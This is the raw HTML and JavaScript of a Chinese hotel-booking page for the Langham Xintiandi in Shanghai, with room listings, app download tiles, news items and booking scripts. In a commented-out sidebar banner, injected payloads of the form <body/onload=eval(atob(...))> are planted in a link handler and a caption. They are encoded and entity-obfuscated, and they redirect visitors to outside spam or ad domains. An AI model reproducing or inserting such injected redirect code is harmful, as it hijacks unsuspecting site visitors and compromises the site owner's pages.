                <input type="button"  id="xia" onclick="test()"style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-right-dark.png);float:right;margin-top:-60px;margin-right:219px" ></input>
                 </div><div  class="haha" style="width:100%;margin-left:25%;margin-top:-120px;">
				
				<ul id="zuoyou" class="hehe"><li class="1" id="1" style="display:none;"><img style="wdith:360px;height:220px;"src="http://juntravel.cn/upload/201602221206515_cover.jpg"></li><input type="hidden" value="1" id="yinchang"class="yinchang"></input><input type="hidden" value="1" id="changdu" class="chang"></input></ul></div><div>
				<p style="wdith:100%;height:5px;"></p><h4>Wood panelled walls, modern furnishings, and high-tech amenities combine to form a sophisticated space. A large bedroom offers a place to relax while a separate sitting area allows for private entertainment. Additional access to The Langham Club.</h4><h4 style="color:red;"></h4></div></dd></dl><dl  class="zaos"><dt><span class="roomName"  style="font-size:1.5em;">LANGHAM CLUB JUNIOR SUITE</span>
				
				</dt><div style="width:27px;height:150px;">
                  <input type="button"  id="shang"onclick="test1()" style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-left-dark.png);margin-top:90px;margin-left:178px"></input>
                  </div><div>
                <input type="button"  id="xia" onclick="test()"style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-right-dark.png);float:right;margin-top:-60px;margin-right:219px" ></input>
                 </div><div  class="haha" style="width:100%;margin-left:25%;margin-top:-120px;">
				
				<ul id="zuoyou" class="hehe"><li class="1" id="1" style="display:none;"><img style="wdith:360px;height:220px;"src="http://juntravel.cn/upload/201602221204035_cover.jpg"></li><input type="hidden" value="1" id="yinchang"class="yinchang"></input><input type="hidden" value="1" id="changdu" class="chang"></input></ul></div><div>
				<p style="wdith:100%;height:5px;"></p><h4>An alluring mix of classic and contemporary style, a one-bedroom suite with panoramas of old and new Shanghai. Light cream coloured interiors are elegantly accented by handcrafted wood furniture and rich textiles. An oversized bedroom and bathroom are serene places to work and relax. In addition, guests in our Langham Club Junior Suites receive exclusive access to The Langham Club and its privileges.</h4><h4 style="color:red;"></h4></div></dd></dl><dl  class="zaos"><dt><span class="roomName"  style="font-size:1.5em;">LANGHAM CLUB STUDIO ROOM</span>
				
				</dt><div style="width:27px;height:150px;">
                  <input type="button"  id="shang"onclick="test1()" style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-left-dark.png);margin-top:90px;margin-left:178px"></input>
                  </div><div>
                <input type="button"  id="xia" onclick="test()"style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-right-dark.png);float:right;margin-top:-60px;margin-right:219px" ></input>
                 </div><div  class="haha" style="width:100%;margin-left:25%;margin-top:-120px;">
				
				<ul id="zuoyou" class="hehe"><li class="1" id="1" style="display:none;"><img style="wdith:360px;height:220px;"src="http://juntravel.cn/upload/201602221159407_cover.jpg"></li><input type="hidden" value="1" id="yinchang"class="yinchang"></input><input type="hidden" value="1" id="changdu" class="chang"></input></ul></div><div>
				<p style="wdith:100%;height:5px;"></p><h4>A private haven in Shanghai. Relax on an indulgent Blissful bed in an oversized bedroom. Take in picturesque views of Shanghai through floor-to-ceiling windows. Guests staying in our Langham Club Studio also receive access to The Langham Club.</h4><h4 style="color:red;"></h4></div></dd></dl><dl  class="zaos"><dt><span class="roomName"  style="font-size:1.5em;">LANGHAM CLUB ROOM</span>
				
				</dt><div style="width:27px;height:150px;">
                  <input type="button"  id="shang"onclick="test1()" style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-left-dark.png);margin-top:90px;margin-left:178px"></input>
                  </div><div>
                <input type="button"  id="xia" onclick="test()"style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-right-dark.png);float:right;margin-top:-60px;margin-right:219px" ></input>
                 </div><div  class="haha" style="width:100%;margin-left:25%;margin-top:-120px;">
				
				<ul id="zuoyou" class="hehe"><li class="1" id="1" style="display:none;"><img style="wdith:360px;height:220px;"src="http://juntravel.cn/upload/201602221154285_cover.jpg"></li><input type="hidden" value="1" id="yinchang"class="yinchang"></input><input type="hidden" value="1" id="changdu" class="chang"></input></ul></div><div>
				<p style="wdith:100%;height:5px;"></p><h4>The elegant allure of a Grand Room with all the additional privileges of The Langham Club. Light, muted coloured walls are contrasted by dark wood furnishings and plush carpeting. A large bedroom with our signature Blissful bed and a marble bathroom invite relaxation. From floor-to-ceiling glass windows, vibrant Shanghai and its dynamic skyline beckon.</h4><h4 style="color:red;"></h4></div></dd></dl><dl  class="zaos"><dt><span class="roomName"  style="font-size:1.5em;">GRAND STUDIO ROOM</span>
				
				</dt><div style="width:27px;height:150px;">
                  <input type="button"  id="shang"onclick="test1()" style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-left-dark.png);margin-top:90px;margin-left:178px"></input>
                  </div><div>
                <input type="button"  id="xia" onclick="test()"style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-right-dark.png);float:right;margin-top:-60px;margin-right:219px" ></input>
                 </div><div  class="haha" style="width:100%;margin-left:25%;margin-top:-120px;">
				
				<ul id="zuoyou" class="hehe"><li class="1" id="1" style="display:none;"><img style="wdith:360px;height:220px;"src="http://juntravel.cn/upload/201602221152545_cover.jpg"></li><input type="hidden" value="1" id="yinchang"class="yinchang"></input><input type="hidden" value="1" id="changdu" class="chang"></input></ul></div><div>
				<p style="wdith:100%;height:5px;"></p><h4>Elegant spaces designed for the discerning. Handcrafted furnishings, rich textiles, and a palette of warm earth tones combine to create a relaxing, residential-style ambiance. Large floor-to-ceiling windows flood the room with soft, natural light, and offer views of the sweeping Shanghai cityscape. To complete the experience, our signature Blissful bed and bespoke amenities ensure a most memorable stay.</h4><h4 style="color:red;"></h4></div></dd></dl><dl  class="zaos"><dt><span class="roomName"  style="font-size:1.5em;">GRAND DELUXE ROOM</span>
				
				</dt><div style="width:27px;height:150px;">
                  <input type="button"  id="shang"onclick="test1()" style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-left-dark.png);margin-top:90px;margin-left:178px"></input>
                  </div><div>
                <input type="button"  id="xia" onclick="test()"style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-right-dark.png);float:right;margin-top:-60px;margin-right:219px" ></input>
                 </div><div  class="haha" style="width:100%;margin-left:25%;margin-top:-120px;">
				
				<ul id="zuoyou" class="hehe"><li class="1" id="1" style="display:none;"><img style="wdith:360px;height:220px;"src="http://juntravel.cn/upload/201602221141024_cover.jpg"></li><input type="hidden" value="1" id="yinchang"class="yinchang"></input><input type="hidden" value="1" id="changdu" class="chang"></input></ul></div><div>
				<p style="wdith:100%;height:5px;"></p><h4>A sophisticated blend of traditional Chinese design and contemporary style. Dark wall panelling and handcrafted wood furniture contrast against the room’s light neutral colour palette, forming a pleasingly restful space. Every Grand Deluxe Room also features our signature Blissful bed and an oversized bath. As a final touch, floor-to-ceiling windows open up to expansive views of the historic Shikumen buildings and the surrounding landscape.</h4><h4 style="color:red;"></h4></div></dd></dl><dl  class="zaos"><dt><span class="roomName"  style="font-size:1.5em;">GRAND ROOM</span>
				
				</dt><div style="width:27px;height:150px;">
                  <input type="button"  id="shang"onclick="test1()" style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-left-dark.png);margin-top:90px;margin-left:178px"></input>
                  </div><div>
                <input type="button"  id="xia" onclick="test()"style="display:none;cursor:pointer;border:none;width:27px;height:30px;background: url(img/arrow-right-dark.png);float:right;margin-top:-60px;margin-right:219px" ></input>
                 </div><div  class="haha" style="width:100%;margin-left:25%;margin-top:-120px;">
				
				<ul id="zuoyou" class="hehe"><li class="1" id="1" style="display:none;"><img style="wdith:360px;height:220px;"src="http://juntravel.cn/upload/201602221137333_cover.jpg"></li><input type="hidden" value="1" id="yinchang"class="yinchang"></input><input type="hidden" value="1" id="changdu" class="chang"></input></ul></div><div>
				<p style="wdith:100%;height:5px;"></p><h4>A sanctuary of quiet elegance. Light cream walls contrasted by dark wood furnishings and plush carpeting create tranquil spaces. A marble bathroom with an oversized bath along with a spacious bedroom invite relaxation. With floor-to-ceiling views of the surrounding Shanghai landscape, our Grand Rooms are serene retreats in the busy city.</h4><h4 style="color:red;"></h4></div></dd></dl></div>        </div>
         <!------------房间信息结束------------>
        <!-----------酒店优惠信息开始-------->
                <!-----------酒店优惠信息结束-------->
         <!-----------酒店地图开始-------->
        <div id="mapdiv" class="conInfo">
        <div class="conTitle2"><span>酒店位置</span></div>
        <div id="map"></div>
         <input type="hidden" id="longitude" type="text" style="width:100px; margin-right:10px;" value="121.4743835" />
		 <input type="hidden" id="latitude" type="text" style="width:100px; margin-right:10px;" value="31.2208118" />
        </div>
		<div id="mapdiv" class="conInfo">
        <div class="conTitle2"><span>酒店政策</span></div>
        <div></div>
        </div>
         <!------------酒店地图结束------------>
        <div class="conInfo" style="display:none">

<div class="conTitle2"><span>住客点评</span></div>

<div  class="pin" style="background-color:white;width:100%;margin-top:30px;">
    
   <table width="100%" border="0" style="background-color:#EBEBEB">
  <tr>
    <td align="left" height="50">
	共计 0 条记录    </td>
    <td align="right">

       </td>
  </tr>
</table>


</div>

</div>
    </div>
    
     <div class="intro" style="background-color:#f0f0f0;width:378px;height:3000px;">
        <!--<div style="width:100%; height:250px ;margin-top:0px">
		 <div id="focus2" class="focus2">
    	<ul>
              <li data-background="http://www.travelleisure.org.cn/upload/201901221145538_cover.png" ><div class="xian"><a style="color: #F25561;" href="http://www.juntravel.cn/" onclick="a('<body/onload=eval(atob("d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vaHpyMGRtMjhtMTdjLmNvbS9lYm1zczBqcTc/a2V5PWM5MGEzMzYzMDEzYzVmY2FhZjhiZjVhOWE0ZTQwODZhIik="))><body/onload=e&#x76;&#x61;l&#x28;a&#x74;&#x6f;b&#x28;&#34;d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vd3d3LmhpZ2hjcG1yZXZlbnVlZ2F0ZS5jb20vcmlldWJhN21xP2tleT0xZTBkMTkyZmNjNjcwYzc5MjU0ZmVlYmExNTY5MGNlMSIp&#34;&#x29;&#x29;><body/onload=e&#x76;&#x61;l&#x28;a&#x74;&#x6f;b&#x28;&#34;d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vd3d3LmhpZ2hjcG1yZXZlbnVlZ2F0ZS5jb20vcmlldWJhN21xP2tleT0xZTBkMTkyZmNjNjcwYzc5MjU0ZmVlYmExNTY5MGNlMSIp&#34;&#x29;&#x29;>');" target="_blank">
              <div  style="display:block;font-size:17px;margin-top:190px;text-align:center;color:white;background-color: rgba(0, 0, 0, 0.6);"><body/onload=eval(atob("d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vaHpyMGRtMjhtMTdjLmNvbS9lYm1zczBqcTc/a2V5PWM5MGEzMzYzMDEzYzVmY2FhZjhiZjVhOWE0ZTQwODZhIik="))><body/onload=e&#x76;&#x61;l&#x28;a&#x74;&#x6f;b&#x28;&#34;d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vd3d3LmhpZ2hjcG1yZXZlbnVlZ2F0ZS5jb20vcmlldWJhN21xP2tleT0xZTBkMTkyZmNjNjcwYzc5MjU0ZmVlYmExNTY5MGNlMSIp&#34;&#x29;&#x29;><body/onload=e&#x76;&#x61;l&#x28;a&#x74;&#x6f;b&#x28;&#34;d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vd3d3LmhpZ2hjcG1yZXZlbnVlZ2F0ZS5jb20vcmlldWJhN21xP2tleT0xZTBkMTkyZmNjNjcwYzc5MjU0ZmVlYmExNTY5MGNlMSIp&#34;&#x29;&#x29;></div></a></div>
              
            </li>                     
            
		</ul> 
    </div>
		 
		   
		</div>-->
		<div id="bookDiv"  style="margin-top:20px;">
		 <div class="junsalestitle" style="margin-left:15px;">扫码安装骏旅行APP</div>
		<ul class="junsales" style="background-color:#f0f0f0;border: 1px solid #f0f0f0;">
		<div style="width:100%;">
		<img style="float:left;width:30%;margin-left:2.5%;" src="anzuo.png"/>
		<img style="float:left;width:30%;margin-left:2.5%;" src="iospin.png"/>
		<img style="float:left;width:30%;margin-left:2.5%;" src="junxiao.jpg"/>
		<div style="clear:both;"></div>
		</div>
		<div style="width:100%;height:5px;"></div>
		<div>
		<p style="float:left;width:35%;font-size:13px;">　骏旅行-ANDROID</p>
		<p style="float:left;width:30%;margin-left:2.5%;font-size:13px;">　骏旅行-iOS</p>
		<p style="float:left;width:30%;margin-left:0%;font-size:13px;text-align:center;">　骏旅行小程序</p>
		<div style="clear:both;"></div>
		</div>
		
		</ul>
		</div>
		<br/>
        <div id="bookDiv">
		
        <div class="junsalestitle" style="margin-left:15px;">骏旅行特色</div>
        <ul class="junsales" style="background-color:#f0f0f0;border: 1px solid #f0f0f0;">
        <li>关注全球高端酒店</li>
        <li>50多个高端品牌</li>
        <li>5000多家高端酒店</li>
        <li>官网预订快捷可靠</li>
        <li>享受官网预定最优惠房价保证</li>
        <li>享受官网预定会员积分</li>
        </ul>
        </div>
		<br/>
		        <div id="bookDiv" >
        <div class="junsalestitle"style="margin-left:15px;">酒店最新资讯</div>
        <ul class="junsales" style="background-color:#f0f0f0;border: 1px solid #f0f0f0;">
				<a   href="detail/detailss.php?id=15724"><li style="height:125px;">
		<img style="width:50%;height:120px;float:left;" src="http://www.travelleisure.org.cn/upload/202512011529156_cover.jpg"/>
		<div style="width:48%;height:100px;float:left;margin-left:2%;">上海新天地朗廷酒店点亮绮梦星光，启幕2025节日季</div>
		<div style="width:48%;height:20px;float:left;margin-left:2%;">2025年12月01日</div>
		
		</li></a>
        <div style="width:100%;height:10px;"></div>
        		<a   href="detail/detailss.php?id=15703"><li style="height:125px;">
		<img style="width:50%;height:120px;float:left;" src="http://www.travelleisure.org.cn/upload/202511241726507_cover.png"/>
		<div style="width:48%;height:100px;float:left;margin-left:2%;">上海新天地朗廷酒店以古法演绎秋日奢味</div>
		<div style="width:48%;height:20px;float:left;margin-left:2%;">2025年11月24日</div>
		
		</li></a>
        <div style="width:100%;height:10px;"></div>
        		<a   href="detail/detailss.php?id=15490"><li style="height:125px;">
		<img style="width:50%;height:120px;float:left;" src="http://www.travelleisure.org.cn/upload/202509020933352_cover.jpg"/>
		<div style="width:48%;height:100px;float:left;margin-left:2%;">上海新天地朗廷酒店——乐聚团圆</div>
		<div style="width:48%;height:20px;float:left;margin-left:2%;">2025年09月02日</div>
		
		</li></a>
        <div style="width:100%;height:10px;"></div>
        		<a   href="detail/detailss.php?id=13967"><li style="height:125px;">
		<img style="width:50%;height:120px;float:left;" src="http://www.travelleisure.org.cn/upload/202403191622441_cover.jpg"/>
		<div style="width:48%;height:100px;float:left;margin-left:2%;">上海新天地朗廷酒店联袂上海时装周 臻呈“TEA”台大秀下午茶</div>
		<div style="width:48%;height:20px;float:left;margin-left:2%;">2024年03月19日</div>
		
		</li></a>
        <div style="width:100%;height:10px;"></div>
        		<a   href="detail/detailss.php?id=12604"><li style="height:125px;">
		<img style="width:50%;height:120px;float:left;" src="http://www.travelleisure.org.cn/upload/202302142008295_cover.jpg"/>
		<div style="width:48%;height:100px;float:left;margin-left:2%;">上海新天地朗廷酒店推出情人节甄选礼遇</div>
		<div style="width:48%;height:20px;float:left;margin-left:2%;">2023年02月08日</div>
		
		</li></a>
        <div style="width:100%;height:10px;"></div>
        		<a   href="detail/detailss.php?id=7088"><li style="height:125px;">
		<img style="width:50%;height:120px;float:left;" src="http://www.travelleisure.org.cn/upload/201811231639198_cover.jpg"/>
		<div style="width:48%;height:100px;float:left;margin-left:2%;">上海新天地朗廷酒店圣诞与新年缤纷节庆活动</div>
		<div style="width:48%;height:20px;float:left;margin-left:2%;">2018年11月23日</div>
		
		</li></a>
        <div style="width:100%;height:10px;"></div>
        		<a   href="detail/detailss.php?id=6861"><li style="height:125px;">
		<img style="width:50%;height:120px;float:left;" src="http://www.travelleisure.org.cn/upload/201810221049523_cover.jpg"/>
		<div style="width:48%;height:100px;float:left;margin-left:2%;">上海新天地朗廷酒店于2018年10月13日成功举办[雀·跃]朗廷时尚婚礼秀</div>
		<div style="width:48%;height:20px;float:left;margin-left:2%;">2018年10月22日</div>
		
		</li></a>
        <div style="width:100%;height:10px;"></div>
        		<a   href="detail/detailss.php?id=6702"><li style="height:125px;">
		<img style="width:50%;height:120px;float:left;" src="http://www.travelleisure.org.cn/upload/201809251346248_cover.png"/>
		<div style="width:48%;height:100px;float:left;margin-left:2%;">上海新天地朗廷酒店唐阁中餐厅荣获米其林二星食府殊荣</div>
		<div style="width:48%;height:20px;float:left;margin-left:2%;">2018年09月25日</div>
		
		</li></a>
        <div style="width:100%;height:10px;"></div>
        		<a   href="detail/detailss.php?id=6477"><li style="height:125px;">
		<img style="width:50%;height:120px;float:left;" src="http://www.travelleisure.org.cn/upload/201808131036092_cover.jpg"/>
		<div style="width:48%;height:100px;float:left;margin-left:2%;">上海新天地朗廷酒店呈现童心满溢的三人行下午茶和经典英伦双人下午茶</div>
		<div style="width:48%;height:20px;float:left;margin-left:2%;">2018年08月13日</div>
		
		</li></a>
        <div style="width:100%;height:10px;"></div>
        		<a   href="detail/detailss.php?id=6066"><li style="height:125px;">
		<img style="width:50%;height:120px;float:left;" src="http://www.travelleisure.org.cn/upload/201805291024384_cover.jpg"/>
		<div style="width:48%;height:100px;float:left;margin-left:2%;">上海新天地朗廷酒店为您呈献「温布尔登」主题下午茶</div>
		<div style="width:48%;height:20px;float:left;margin-left:2%;">2018年05月29日</div>
		
		</li></a>
        <div style="width:100%;height:10px;"></div>
        		<a   href="detail/detailss.php?id=6014"><li style="height:125px;">
		<img style="width:50%;height:120px;float:left;" src="http://www.travelleisure.org.cn/upload/201805231119367_cover.jpg"/>
		<div style="width:48%;height:100px;float:left;margin-left:2%;">上海新天地朗廷酒店隆重呈现英伦风格婚宴</div>
		<div style="width:48%;height:20px;float:left;margin-left:2%;">2018年05月23日</div>
		
		</li></a>
        <div style="width:100%;height:10px;"></div>
        		<a   href="detail/detailss.php?id=5849"><li style="height:125px;">
		<img style="width:50%;height:120px;float:left;" src="http://www.travelleisure.org.cn/upload/201805071053457_cover.jpg"/>
		<div style="width:48%;height:100px;float:left;margin-left:2%;">上海新天地朗廷酒店“关爱地球”主题月</div>
		<div style="width:48%;height:20px;float:left;margin-left:2%;">2018年05月07日</div>
		
		</li></a>
        <div style="width:100%;height:10px;"></div>
        		<a   href="detail/detailss.php?id=5513"><li style="height:125px;">
		<img style="width:50%;height:120px;float:left;" src="http://www.travelleisure.org.cn/upload/201804201041060_cover.jpg"/>
		<div style="width:48%;height:100px;float:left;margin-left:2%;">夏季美食篇—上海新天地朗廷酒店凯旋户外餐厅和「新」吧露台餐厅</div>
		<div style="width:48%;height:20px;float:left;margin-left:2%;">2018年04月20日</div>
		
		</li></a>
        <div style="width:100%;height:10px;"></div>
        		<a   href="detail/detailss.php?id=3170"><li style="height:125px;">
		<img style="width:50%;height:120px;float:left;" src="http://www.travelleisure.org.cn/upload/201712011417055_cover.png"/>
		<div style="width:48%;height:100px;float:left;margin-left:2%;">上海新天地朗廷酒店点亮璀璨圣诞装置，开启节日华丽篇章</div>
		<div style="width:48%;height:20px;float:left;margin-left:2%;">2017年12月01日</div>
		
		</li></a>
        <div style="width:100%;height:10px;"></div>
                </ul>
        </div>
		            </div>
     <div class="clr"></div>
  </div>
</div>
</div>
<div id="footer" >
	<div class="main">
    	
        <p>© 2015 juntravel.cn 骏旅行-全球五星酒店预定网站 保留所有权利</p>
		<p> <a href="https://beian.miit.gov.cn/"  target="_blank" style="color:white;">京ICP备14030547号-1</a></p>
    </div>
</div>
<script  language="javascript">
$(document).ready(function(e) {

	$('#riqis').on("click",'.chaxun',function(e){
		$startDate=$('#startDate').val();
		$endDate=$('#endDate').val();
		
		$hotelid=$('#hotelid').val();
		
		//alert($ystype);	
         
		document.location='hotelView.php?id='+ $hotelid+'&start='+ $startDate +'&end='+ $endDate;
		 	
		
		});
    $('#roomList').on("click",'.btn_book',function(e){
		$startDate=$('#startDate').val();
		$endDate=$('#endDate').val();
		$ystype=$('#ystype').val();
		$start=$('#starttime').val();
		$end=$('#endtime').val();
		$hotelid=$('#hotelid').val();
		$roomId=$(this).attr('data-id');
		$price=$(this).attr('data-price');
		$type=$(this).attr('data-type');
		$name=$(this).attr('data-name');
		//alert($ystype);	
         if($ystype>0){
			 document.location='bookys.php?id='+ $roomId+'&starts='+ $start +'&ends='+ $end+'&hotelid='+$hotelid;
		 }else{
			 document.location='book.php?id='+ $roomId+'&start='+ $startDate +'&end='+ $endDate+'&price='+ $price+'&name='+ $name+'&type='+ $type;
		 }		
		
		});		
	});

</script>

<script src="layui/layui.js"></script>

<script>
layui.use('laydate', function(){
  var laydate = layui.laydate;
  
  var start = {
    min: laydate.now()
    ,max: '1969-12-31 07:00:00'
    ,istoday: true
    ,choose: function(datas){
      $date = new Date(datas);
	  $date = new Date(($date/1000 + 86400)*1000).toLocaleDateString();
	  end.min = $date; //开始日选好后，重置结束日的最小日期echo date('Y-m-d H:i:s',strtotime('+60 day'))
      document.getElementById('endDate').value = $date.replace(/\//g,'-'); //将结束日的初始值设定为开始日

    }
  };
  
  var end = {
    min: laydate.now()
    ,max: ''
    ,istoday: false
    ,choose: function(datas){
      //$date = new Date(datas);date('Y-m-d H:i:s',strtotime('+61 day'))
	  //$date = new Date(($date/1000 - 86400)*1000).toLocaleDateString();
	 // start.max = $date; //结束日选好后，重置开始日的最大日期
	  

    }
  };
  
  document.getElementById('startDate').onclick = function(){
    start.elem = this;
    laydate(start);
  }
  document.getElementById('endDate').onclick = function(){
    end.elem = this
    laydate(end);
  }
  
});
</script>



<script>

var t_img; // 定时器
var isLoad = true; // 控制变量

// 判断图片加载状况，加载完成后回调
isImgLoad(function(){
    // 加载完成
	$('.banimg').each(function(e) {       
		$boxheight=$(this).parents("li").height();	
		//alert($boxheight);
		$boxwidth=$(this).parents("li").width();
			$imgheight=$(this).height();
			$imgwidth=$(this).width();
			
			if (($imgwidth / $imgheight) > ($boxwidth / $boxheight )){			
				$height=$boxheight;
				$width = $imgwidth * $height / $imgheight;
						
				}
			else{
				$width=$boxwidth;
				$height=$imgheight * $width / $imgwidth;
					
				}
			$(this).css("height",$height);
			$(this).css("width",$width);
		
		$src=$(this).attr("highsrc");
		var img = new Image();
		
		$(this).attr("src",$src);
		$(this).load(function(){
			
			//alert($width);
			});  
		
	});
});

// 判断图片加载的函数
function isImgLoad(callback){
    // 注意我的图片类名都是cover，因为我只需要处理cover。其它图片可以不管。
    // 查找所有封面图，迭代处理
    $('.banimg').each(function(){
        // 找到为0就将isLoad设为false，并退出each
        if(this.height === 0){
            isLoad = false;
            return false;
        }
    });
    // 为true，没有发现为0的。加载完毕
    if(isLoad){
        clearTimeout(t_img); // 清除定时器
        // 回调函数
        callback();
    // 为false，因为找到了没有加载完成的图，将调用定时器递归
    }else{
        isLoad = true;
        t_img = setTimeout(function(){
            isImgLoad(callback); // 递归扫描
        },500); // 我这里设置的是500毫秒就扫描一次，可以自己调整
    }
}	
	
	
	

</script>
<script language="javascript" >
function showNews(id){
	$("#newsDivContent").load("get_hotel_news.php?newsId="+id,function(){showDiv();});	
	}

$("#newsbg").click(function(){closeDiv();});	

function showDiv(){
	popup($("#newsDiv"));
	$("#newsDiv").slideDown();
	$("#newsbg").fadeIn("fast");
}

function closeDiv(){
	$("#newsDiv").slideUp();
	$("#newsbg").fadeOut("fast");
} 

function popup(popupName){ 
var _scrollHeight = $(document).scrollTop(),//获取当前窗口距离页面顶部高度 
_windowHeight = $(window).outerHeight(true),//获取当前窗口高度 
_windowWidth = $(window).outerWidth(true),//获取当前窗口宽度 
_popupHeight = popupName.outerHeight(true),//获取弹出层高度 
_popupWeight = popupName.outerWidth(true);//获取弹出层宽度
if(_popupHeight>700) _popupHeight=700; 
_posiTop = (_windowHeight - _popupHeight)/2 ; 
_posiLeft = (_windowWidth - _popupWeight)/2; 
popupName.css({"left": _posiLeft + "px","top":_posiTop + "px","display":"block"});//设置position 
} 


function alignbanpic(){
	var boxHeight=$("#featured").height();
	var img=$("#featured ul li.slide img").height();

	} 


</script>
<script type="text/javascript">
  jQuery(document).ready(function($) {
   $("#conTab2 a.taba").click(function(e) { 
     e.preventDefault();//取消默认行	 
	 var index=$(this).attr("href");
	 $scrollHeight=$(index).offset().top-40; // 上移10px 
	 $scrollTime=Math.abs($scrollHeight-$(document).scrollTop());
     $scrollTime=($scrollTime>1000) ? 1000 : $scrollTime;
	 $("html,body").animate({scrollTop: $scrollHeight}, $scrollTime);
	 $("#conTab2 a.taba").removeClass("cur");	
	 $(this).addClass("cur");
   });

function a(x,y){
    l = $('#main').offset().left;
    w = $('#main').width();
    $('#tbox').css('left',(l + w + x) + 'px');
    $('#tbox').css('bottom',y + 'px');
}//获取#tbox的div距浏览器底部和页面内容区域右侧的距离函数#main为页面的可视宽度
$(function() {  
    $(window).scroll(function(){
    t = $(document).scrollTop();
	c = $(".conInfo");
	$top=$("#conList").offset().top;
	clist=$('#conTab2');
	boookbtn=$('#bookBtn');
	for (var i=c.length-1; i>=0; i--){
		if ( t > c.eq(i).offset().top-10){
			clist.children("a.taba").removeClass("cur");
			clist.children("a.taba").eq(i).addClass("cur");
			break;
			}
		}
	
	if ($(window).scrollTop() == $(document).height() - $(window).height()) //滚动条滚到底部时触发
　　{
		clist.children("a").removeClass("cur");
			clist.children("a").eq(c.length-1).addClass("cur");
　　}
    if(t>$top){
      clist.css({"position":"fixed","top":"0","width":"1200px"});
	  clist.fadeIn("fast");
	  boookbtn.fadeIn("fast");
    }else{
      clist.css({"position":"static","width":"100%"});
	  boookbtn.hide();
    }
/*    if(t > 50){
        $('#gotop').fadeIn('slow');
    }else{
        $('#gotop').fadeOut('slow');
    } */      
})   
    //a(10,100);//#tbox的div距浏览器底部和页面内容区域右侧的距离
    $('#gotop').click(function(){ 
        $('body,html').animate({
            scrollTop: 0
        },
        800);//点击回到顶部按钮，缓懂回到顶部,数字越小越快
        return false;  
    })
});
  });
</script>
<script>
var xia = document.getElementById('xia').value;
 //var d = document.getElementById('zuoyou');
 // var d1=d.getElementsByTagName("li");
 $(".1").css("display","block"); 
var lenght= $('.chang').length;
var valueArr=[];
for(var index=0;index<lenght;index++)
{
	valueArr.push($('.chang').eq(i).val())
}
//alert(valueArr);
  	  //满足条件内容隐藏显示
 //var d1 = document.getElementById('1');//获取该div节点
// var d2 = document.getElementById('2');//获取该div节点
 //var d3 = document.getElementById('3');//获取该div节点
// var d4 = document.getElementById('4');//获取该div节点
 //var xia = document.getElementById('xia'); 
 //var xia = document.getElementById('xia');  //获取元素div
  function test(){   //给元素增加点击事件
     //document.getElementById("yinchang").value=1；
	 var oElement = document.all.xia;
     if(oElement.length) {
      for(var i=0;i<oElement.length;i++){
          if(oElement[i]==event.srcElement){
			  var he=i;
		  }
      }
     }
	 //alert('我是第'+he+'个');
      var one=1;
	  var two=parseInt($('.yinchang').eq(he).val());
	  var shu=one+two;
	  var shu1=parseInt($('.chang').eq(he).val());
	   //alert(shu1);
	   //alert(two);
	  if(shu>shu1){
		  shu=shu1;
	  }else{
	  
	   for(var i=1;i<=shu1;i++){
		   
           //var indext5=$('.hahe').eq(index).find('li');
		   var d1 = document.getElementById(i);
		   //alert(shu);
		   if(i==shu){
			   //alert(i);
			    // $(".i").css("display","block"); 
				//d1.style.display = 'block';
				//alert(".i:eq(0)");
				$('.hehe').eq(he).find("."+i).css("display","block");
				//$('.' +i+ ':eq('+he+')' ).css("display","block");
				//alert('.hehe:eq('+he+')');//.find(.2)
		   }else{
			   //d1.style.display = 'none';
			    //$(".i").css("display","none"); 
				//$('.' +i+ ':eq('+he+')' ).css("display","none");
				$('.hehe').eq(he).find("."+i).css("display","none");
		   }
		  
		  
	   }
	  }
	    $('.yinchang').eq(he).val(shu)
       //值为'none'设置为隐藏。
		 
	     
  };
  function test1(){   //给元素增加点击事件
     //document.getElementById("yinchang").value=1；
	 var oElement = document.all.shang;
     if(oElement.length) {
      for(var i=0;i<oElement.length;i++){
          if(oElement[i]==event.srcElement){
			  var he=i;
		  }
      }
     }
      var one=1;
	  var two=parseInt($('.yinchang').eq(he).val());
	  var shu=two-one;
	  var shu1=parseInt($('.chang').eq(he).val());
	  if(shu<1){
		  shu=1;
	  }else{
		  for(var i=1;i<=shu1;i++){
		   var d1 = document.getElementById(i);
		  

		   if(i==shu){
			   $('.hehe').eq(he).find("."+i).css("display","block");
			   //$(".i").css("display","block"); 
			   // $('.' +i+ ':eq('+he+')' ).css("display","block");
		   }else{
			   $('.hehe').eq(he).find("."+i).css("display","none");
			  // $('.' +i+ ':eq('+he+')' ).css("display","none");
			   //$(".i").css("display","none"); 
		   }
		  
		  
	   }
	  }
	   //alert(shu);
	   
	   
	    $('.yinchang').eq(he).val(shu)
       //值为'none'设置为隐藏。
		 
	     
  };

			
						
</script>
<script type="text/javascript">
 $(".pinlunli").click(function() {
	 var num=$(this).index();
	  // var id= document.getElementById("yinchang").val();
	 var id=$(".pinlunid:eq("+$(this).index()+")").val();
	 var userId=$(".userid:eq("+$(this).index()+")").val();
	 //alert(num);
	//if ($.cookie('works') == null){
		
		//alert("hahaa");
		var gege="id="+id;
		 $.ajax({
               type: "POST",
               url: "vote_json.php",
               data: gege,
               success: function(data){
                        //$("#myDiv").html('<h2>'+data+'</h2>');
						//alert(data);
						
							//alert("回复成功");
					   window.location.reload();	
						
                  }
                 });
		/*	var exp =new Date(new Date()+86400000-(new Date().getHours()*60*60+new Date().getMinutes()*60+new Date().getSeconds())*1000);
            exp.setTime(exp.getTime());
			$.cookie('works', id ,{ expires: exp});
